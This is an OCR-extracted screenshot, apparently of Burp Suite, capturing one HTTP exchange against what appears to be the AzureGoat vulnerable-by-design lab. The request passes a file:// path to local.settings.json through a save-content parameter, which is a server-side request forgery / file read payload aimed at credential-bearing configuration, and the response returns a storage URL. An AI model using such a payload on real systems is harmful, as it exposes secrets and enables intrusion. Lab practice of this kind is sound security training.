 Request
Pretty Raw Hex \n
1 GET /save-content?value=
file:///home/site/wwwroot/local.settings.json HTTP/1.1
2 Host: appazgoat -function.azurewebsites.net
3 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 Accept: application/json, text/plain, */*
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Origin:
https://appazgoat -function-app.azurewebsites.net
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://appazgoat -function-app.azurewebsites.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Content-Length: 2
16 Jwt_token:
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Fri, 27 Jan 2023 12:06:51 GMT
4 Server: Kestrel
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Origin: *
7 Content-Length: 130
8
9 {"body":
"https://appazgoat storage.blob.core.windows.net/ap
pazgoat -storage-container/images/20230127120651304
833.png"}